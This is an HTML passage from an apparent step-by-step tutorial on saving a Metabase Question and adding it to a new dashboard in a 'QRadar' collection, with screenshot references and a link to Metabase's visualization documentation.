
<p>Let us save it as a new Question. Click on <strong>Save</strong>.</p>

<p><img src="/assets/images/metabase_23.png" alt="Metabase" /></p>

<p>Populate the <strong>Save new question</strong> form with a <strong>Name</strong> and an optional <strong>Description</strong>. Click on <strong>Save</strong>.</p>


<p><img src="/assets/images/metabase_24.png" alt="Metabase" /></p>


<p>Now, we want to add this newly created Question to a Dashboard. Click on <strong>Yes please!</strong> to proceed.</p>

<p><img src="/assets/images/metabase_25.png" alt="Metabase" /></p>


<p>In the <strong>Add this question to a dashboard</strong> pop-up, select the <strong>QRadar</strong> Collection and click on <strong>+ Create a new dashboard</strong>.</p>

<p><img src="/assets/images/metabase_26.png" alt="Metabase" /></p>


<p>Populate the <strong>New dashboard</strong> form with a <strong>Name</strong> and an optional <strong>Description</strong>. Click on <strong>Create</strong>.</p>

<p><img src="/assets/images/metabase_27.png" alt="Metabase" /></p>


<p>Visualize your data! This is where your creativity can shine.</p>

<blockquote>
  <p>Note: Please refer to <a href="https://www.metabase.com/docs/latest/questions/sharing/visualizing-results">this page</a> from the Metabase documentation which explains in depth about the available visualization types and options.</p>
</blockquote>

